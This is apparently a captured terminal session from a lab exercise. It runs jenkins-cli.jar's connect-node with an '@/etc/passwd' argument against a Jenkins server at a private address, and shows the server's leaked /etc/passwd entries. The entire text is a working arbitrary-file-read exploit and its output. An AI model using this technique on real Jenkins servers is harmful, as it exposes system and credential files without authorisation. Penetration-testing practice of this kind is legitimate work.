 ❯ java -jar ./jenkins-cli.jar -s "http://10.10.11.10:8080" connect-node "@/etc/passwd" 2>&1 | grep -oP ".*(?=No such*)"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin:
root:x:0:0:root:/root:/bin/bash:
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin:
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin:
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin:
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin:
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin:
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin:
bin:x:2:2:bin:/bin:/usr/sbin/nologin:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin:
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin:
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin:
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash:
games:x:5:60:games:/usr/games:/usr/sbin/nologin:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin:
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin:
sys:x:3:3:sys:/dev:/usr/sbin/nologin:
sync:x:4:65534:sync:/bin:/bin/sync: